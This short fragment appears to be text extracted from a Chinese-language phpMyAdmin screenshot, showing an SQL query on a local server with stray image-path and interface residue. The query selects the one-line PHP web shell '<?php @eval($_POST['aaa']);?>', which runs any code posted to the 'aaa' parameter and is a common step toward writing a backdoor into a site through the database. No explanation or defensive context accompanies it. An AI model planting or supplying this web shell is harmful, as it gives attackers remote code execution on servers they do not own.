 na
在服务器 "localhost" 运行 SQL 查询:
1 select '<?php @eval($_POST['aaa']);?>';
ma
清除
[ 语句定界符 ; ] 在此再次显示此查询 保留查询框